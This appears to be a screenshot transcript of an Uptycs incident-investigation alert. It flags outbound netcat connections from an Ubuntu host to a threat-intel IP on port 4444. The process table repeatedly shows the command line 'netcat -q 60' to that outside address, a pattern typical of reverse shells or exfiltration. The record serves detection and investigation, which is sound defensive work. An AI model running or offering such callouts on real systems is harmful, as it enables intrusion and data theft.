 Chrome File Edit View History Bookmarks People Tab Window Help 100% Wed Mar 18 3:18 PM
Uptycs for Incident Investigation Uptycs
pat.uptycs.io/ui/alerts/2baa2db4-00a2-42ef-97cd-6f2e03c320fc 16
Alert Details
General Information
Severity → High
Last Occurred At → 3/18/2020 3:14:00 PM
Key → remote_address
Value → 54.165.17.209
Description → Outbound Network Connection to threat
intel IOC
Operating System → Ubuntu 16.04.5 LTS (Xenial Xerus)
Name → hercules
Host IP → 3.95.217.228
Metadata Information
local_address → 0
remote_port → 4444
local_port →
login_name → phaley
process_name → /bin/nc.openbsd
family → 2
protocol →
remote_address → 54.165.17.209
Statuses Information
Status → Open
Notes → None
Additional Details → None
UPTYCS EVENTS SOCKET EVENTS <> REMOTE IP PROCESS EVENT DETAILS
5 rows
upt_hostname upt_time pid path cmdline cwd ancestor_list
hercules 2020-03-18 19:09:24.0 27478 /bin/nc.openbsd netcat -q 60 54.165.17.209 4444 "/home/phaley" [{"exe_name":"/bin/bash", "upt_rid":"4352e7a0-0ee9-40af-b0f1-e92c17b4bd66251", "pi...
hercules 2020-03-18 14:40:46.0 26821 /bin/nc.openbsd netcat -q 60 54.165.17.209 4444 "/home/phaley" [{"exe_name":"/bin/bash", "pid":26768}, {"exe_name":"/usr/sbin/sshd", "pid":26767}, {"ex...
hercules 2020-03-18 14:42:58.0 26825 /bin/nc.openbsd netcat -q 60 54.165.17.209 4444 "/home/phaley" [{"exe_name":"/bin/bash", "pid":26768}, {"exe_name":"/usr/sbin/sshd", "pid":26767}, {"ex...
hercules 2020-03-18 14:38:34.0 26770 /bin/nc.openbsd netcat -q 60 54.165.17.209 4444 "/home/phaley" [{"exe_name":"/bin/bash", "upt_rid":"b0090228-4b4c-444b-b041-6b32104ef7dc66", "...
hercules 2020-03-18 19:11:36.0 27486 /bin/nc.openbsd netcat -q 60 54.165.17.209 4444 "/home/phaley" [{"exe_name":"/bin/bash", "upt_rid":"4352e7a0-0ee9-40af-b0f1-e92c17b4bd66251", "pi...
ADD EXCEPTION MANAGE VIEW RESPONSE HISTORY CANCEL